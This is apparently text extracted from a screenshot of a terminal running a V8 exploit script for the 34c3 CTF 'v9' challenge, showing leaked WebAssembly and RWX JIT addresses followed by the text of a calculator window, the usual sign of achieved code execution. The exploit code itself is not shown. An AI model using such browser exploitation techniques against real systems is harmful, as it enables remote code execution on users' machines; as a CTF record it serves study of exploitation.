 griffin@griffin-pwntools:~/browser/poc/34c3_v9$ ~/browser/v8/out.gn/x64.release/d8 ./exploit.js
[+] wasmFuncAddr -> 0x00000e8a4fbabc91
[+] rwxJITAddr -> 0x00002da73c7040e0
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ¸
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =